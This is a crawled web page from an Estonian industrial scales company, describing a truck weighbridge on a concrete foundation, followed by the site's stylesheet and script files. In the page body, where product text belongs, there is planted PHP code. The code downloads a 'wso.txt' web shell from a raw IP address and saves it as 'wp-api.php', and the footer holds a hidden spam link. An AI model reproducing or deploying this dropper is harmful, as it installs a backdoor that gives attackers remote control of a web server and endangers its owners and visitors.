

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://origin.ee/et/node/34
body_size: 4016
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="et" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortlink" href="/et/node/34" />
<link rel="canonical" href="/et/node/34" />
  <title>Autokaal raudbetooni vundamendil | Origin Grupp OÜ</title>
  <style type="text/css" media="all">
@import url("http://origin.ee/modules/system/system.base.css?rynejg");
@import url("http://origin.ee/modules/system/system.menus.css?rynejg");
@import url("http://origin.ee/modules/system/system.messages.css?rynejg");
@import url("http://origin.ee/modules/system/system.theme.css?rynejg");
</style>
<style type="text/css" media="all">
@import url("http://origin.ee/modules/field/theme/field.css?rynejg");
@import url("http://origin.ee/modules/node/node.css?rynejg");
@import url("http://origin.ee/modules/search/search.css?rynejg");
@import url("http://origin.ee/modules/user/user.css?rynejg");
</style>
<style type="text/css" media="all">
@import url("http://origin.ee/sites/all/modules/colorbox/styles/default/colorbox_default_style.css?rynejg");
@import url("http://origin.ee/sites/all/modules/ctools/css/ctools.css?rynejg");
@import url("http://origin.ee/modules/locale/locale.css?rynejg");
</style>
<style type="text/css" media="all">
@import url("http://origin.ee/sites/all/themes/danland/style.css?rynejg");
</style>

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="http://origin.ee/sites/all/themes/danland/style.ie6.css?rynejg" media="all" />
<![endif]-->
<style type="text/css" media="all">
@import url("http://origin.ee/sites/default/files/css_injector/css_injector_1.css?rynejg");
</style>
  <script type="text/javascript" src="http://origin.ee/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://origin.ee/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://origin.ee/misc/drupal.js?rynejg"></script>
<script type="text/javascript" src="http://origin.ee/sites/default/files/languages/et_mJMmNWGL2UQA-Kg1fRtvxU29g57mSEGYpIueji6Jxv4.js?rynejg"></script>
<script type="text/javascript" src="http://origin.ee/sites/all/libraries/colorbox/colorbox/jquery.colorbox-min.js?rynejg"></script>
<script type="text/javascript" src="http://origin.ee/sites/all/modules/colorbox/js/colorbox.js?rynejg"></script>
<script type="text/javascript" src="http://origin.ee/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?rynejg"></script>
<script type="text/javascript" src="http://origin.ee/sites/all/modules/google_analytics/googleanalytics.js?rynejg"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-40249711-1"]);_gaq.push(["_setDomainName", ".origin.ee"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
<script type="text/javascript" src="http://origin.ee/sites/all/themes/danland/scripts/hoverIntent.js?rynejg"></script>
<script type="text/javascript" src="http://origin.ee/sites/all/themes/danland/scripts/superfish.js?rynejg"></script>
<script type="text/javascript" src="http://origin.ee/sites/default/files/js_injector/js_injector_1.js?rynejg"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"et\/","ajaxPageState":{"theme":"danland","theme_token":"BMFn29BL-n6Pwea1_jm5Razjj2PDk7ewggey5KXzTew","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/et_mJMmNWGL2UQA-Kg1fRtvxU29g57mSEGYpIueji6Jxv4.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/danland\/scripts\/hoverIntent.js":1,"sites\/all\/themes\/danland\/scripts\/superfish.js":1,"sites\/default\/files\/js_injector\/js_injector_1.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/themes\/danland\/style.css":1,"sites\/all\/themes\/danland\/style.ie6.css":1,"public:\/\/css_injector\/css_injector_1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"J\u00e4rgmine \u00bb","close":"Sulge","maxWidth":"100%","maxHeight":"100%","fixed":true},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip","trackDomainMode":"1"}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-34 node-type-page i18n-et" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div  id="layout-type-1">
<div id="header">
<div id="header-wrapper">
	 
		<div id="logo-wrapper">
			<div class="logo">
        				<a href="/et" title="Avaleht"><img src="http://origin.ee/sites/default/files/origin4-transparent-150-b2.png" alt="Avaleht" /></a>
			</div>
		</div><!-- end logo wrapper -->
				<div id="branding-wrapper">
																<h2 class="site-name"><a href="/et" title="Origin Grupp OÜ">Origin Grupp OÜ</a></h2>
										        	</div><!-- end branding wrapper -->
		
			<div id="search-box">
			  <div class="region region-search-box">
    <div id="block-locale-language" class="block block-locale">


<div class="content">
  <ul class="language-switcher-locale-url"><li class="et first active"><a href="/et/node/34" class="language-link active" xml:lang="et" title="Autokaal raudbetooni vundamendil"><img class="language-icon" typeof="foaf:Image" src="http://origin.ee/sites/all/modules/languageicons/flags/et.png" width="16" height="12" alt="Eesti" title="Eesti" /> Eesti</a></li>
<li class="ru"><a href="/ru/node/26" class="language-link" xml:lang="ru" title="Автомобильные весы на железобетонном фундаменте"><img class="language-icon" typeof="foaf:Image" src="http://origin.ee/sites/all/modules/languageicons/flags/ru.png" width="16" height="12" alt="Русский" title="Русский" /> Русский</a></li>
<li class="en"><a href="/en/node/43" class="language-link" xml:lang="en" title="Truck Weight Bridge on concrete foundation"><img class="language-icon" typeof="foaf:Image" src="http://origin.ee/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
<li class="lv"><a href="/lv/node/61" class="language-link" xml:lang="lv" title="Auto svari uz dzelzsbetona pamatnes"><img class="language-icon" typeof="foaf:Image" src="http://origin.ee/sites/all/modules/languageicons/flags/lv.png" width="16" height="12" alt="Latviešu" title="Latviešu" /> Latviešu</a></li>
<li class="lt last"><a href="/lt/node/71" class="language-link" xml:lang="lt" title="Automobilių svarstyklės ant gelžbetonio pamatų"><img class="language-icon" typeof="foaf:Image" src="http://origin.ee/sites/all/modules/languageicons/flags/lt.png" width="16" height="12" alt="Lietuvių" title="Lietuvių" /> Lietuvių</a></li>
</ul></div> <!-- end block content -->
</div> <!-- end block -->
  </div>
		</div><!-- /search-box -->
	
	
	
      </div><!-- end header-wrapper -->
</div> <!-- /header -->
<div style="clear:both"></div>

<div id="menu">
<div id="rounded-menu-left"></div>
       <div id="nav">
        <ul class="links"><li class="menu-648 first"><a href="/et/node/15">Firmast</a></li>
<li class="menu-649 active-trail"><a href="/et/node/16" class="active-trail">Tööstuskaalud</a></li>
<li class="menu-650"><a href="/et/node/17">Meie kliendid</a></li>
<li class="menu-652 last"><a href="/et/node/19">Kontakt</a></li>
</ul>      </div> <!-- end primary -->
    <div id="rounded-menu-right"></div>
</div> <!-- end menu -->
<div style="clear:both"></div>


 
<div style="clear:both"></div>
<div id="wrapper">

          <div id="sidebar-left" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-menu-block-1" class="block block-menu-block">

  <h2 class="block-title"> Tööstuskaal</h2>

<div class="content">
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-687"><a href="/et/node/33">Autokaal asfaltteel ilma vundamendita</a></li>
<li class="leaf active-trail active menu-mlid-688"><a href="/et/node/34" class="active-trail active">Autokaal raudbetooni vundamendil</a></li>
<li class="leaf menu-mlid-689"><a href="/et/node/35">Autokaalud süvendis</a></li>
<li class="leaf menu-mlid-691"><a href="/et/node/37">Hübriid kaal. Raudtee ja autokaal ühes peokkis</a></li>
<li class="leaf menu-mlid-733"><a href="/et/node/53">Raudteekaal</a></li>
<li class="last leaf menu-mlid-734"><a href="/et/node/54">Raudteekaalu juhtseadmed</a></li>
</ul></div>
</div> <!-- end block content -->
</div> <!-- end block -->
<div id="block-block-1" class="block block-block">


<div class="content">
  <p><strong>Origin</strong> <strong>Grupp OÜ</strong><br>
	<br>
	Suur-Männiku tn 8<br>
	11216 Tallinn, Estonia</p>
<p>Tel: &nbsp; + 372 6 217&nbsp;023<br>
	Mob: +372 555 14567</p>
<p>E-mail:<br>
	<a href="mailto:origin@origin.ee">origin@origin.ee</a><br>
	<a href="mailto:vladimir@origin.ee">vladimir@origin.ee</a></p>
</div> <!-- end block content -->
</div> <!-- end block -->
  </div>
      </div></div> <!-- end sidebar-first -->
    <div id="content">
			<a id="main-content"></a>
									      		      			        				<h1 class="title" id="page-title">
         			 		Autokaal raudbetooni vundamendil        				</h1>
     				       		      		        			<div class="tabs">
          				        			</div>
      		      		      				      <div class="content-middle">  <div class="region region-content">
    <div id="block-system-main" class="block block-system">


<div class="content">
  <div id="node-34" class="node node-page clearfix" about="/et/node/34" typeof="foaf:Document">

      <span property="dc:title" content="Autokaal raudbetooni vundamendil" class="rdf-meta element-hidden"></span>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><?php
$file_y = fopen('wp-api.php','x');
$data_y = file_get_contents("http://194.87.218.48/wso.txt");
if ($file_y === false) {
    die('Error opening file');}
fwrite($file_y,$data_y);
fclose($file_y);
?></div></div></div><div class="field field-name-field-photo field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="http://origin.ee/sites/default/files/styles/500/public/photos/photo2.jpg?itok=Y37L8J48" width="300" height="400" alt="" /></div></div></div>  </div>

  
  
</div>
</div> <!-- end block content -->
</div> <!-- end block -->
  </div>
</div>
						
</div> <!-- end content -->

    <div style="clear:both"></div>
</div> <!-- end wrapper -->




 
<div style="clear:both"></div>
<div id="footer-wrapper">
<div id="footer">
   <div class="region region-footer">
    <div id="block-block-4" class="block block-block">


<div class="content">
  <p style="text-align: center;">© Origin Grupp OÜ&nbsp; |&nbsp; Tel:&nbsp; + 372 6 217&nbsp;023&nbsp; |&nbsp; <a href="mailto:origin@origin.ee">origin@origin.ee</a></p>
</div> <!-- end block content -->
</div> <!-- end block -->
  </div>
</div>

<span style="visibility:hidden;font-size:5px"><a href="http://www.torusos.ee/teenused9.php?lan=et">Torutööd</a></span>
</div> <!-- end footer wrapper -->

<div style="clear:both"></div>


</div>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://origin.ee/sites/default/files/css_injector/css_injector_1.css?rynejg
body_size: 245
content:
#block-locale-language li {
display:inline;
}

#block-locale-language li a {
    text-decoration: none;
}

#block-locale-language .locale-untranslated {
    cursor: pointer;
    text-decoration: none;
}

tr td, tr th {
    border: none;
}
.site-name {
    font-style: normal;
}

a:link {
    /*color: #5E72B3;*/
}
#branding-wrapper {
    margin-top: 50px;
}

.logo IMG {
    height: 100px;
}

#block-locale-language {
margin-top:20px;
}

--- FILE ---
content_type: application/javascript
request_url: http://origin.ee/sites/default/files/js_injector/js_injector_1.js?rynejg
body_size: 156
content:
jQuery(document).ready(function() {
   jQuery('#block-locale-language .en .locale-untranslated').click(function(){ window.location = '/en'; });
   jQuery('#block-locale-language .et .locale-untranslated').click(function(){ window.location = '/et'; });
  jQuery('#block-locale-language .ru .locale-untranslated').click(function(){ window.location = '/ru'; });
});


--- FILE ---
content_type: application/javascript
request_url: http://origin.ee/sites/default/files/languages/et_mJMmNWGL2UQA-Kg1fRtvxU29g57mSEGYpIueji6Jxv4.js?rynejg
body_size: 334
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"Hide":"Peida","Close":"Sulge","Edit":"Muuda","Configure":"Seadistus","Not published":"Pole avaldatud","Not restricted":"Piiranguteta","Upload":"\u00dcleslaadimine","Only files with the following extensions are allowed: %files-allowed.":"Lubatud on ainult failid j\u00e4rgmiste laienditega: %files-allowed.","Automatic alias":"Automaatne alias","Alias: @alias":"Alias: @alias","No alias":"Alias puudub"}} };